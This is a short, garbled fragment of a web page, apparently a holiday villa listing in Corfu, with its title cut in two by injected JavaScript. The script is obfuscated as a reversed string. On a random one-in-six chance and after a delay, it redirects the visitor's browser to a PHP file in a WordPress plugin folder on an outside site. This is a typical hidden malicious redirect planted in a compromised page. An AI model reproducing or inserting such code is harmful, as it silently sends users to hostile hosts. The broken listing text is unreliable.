 San$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}torini Villas ” Traditional House” in Corfu Rest Areas, Corfu, Ionian Islands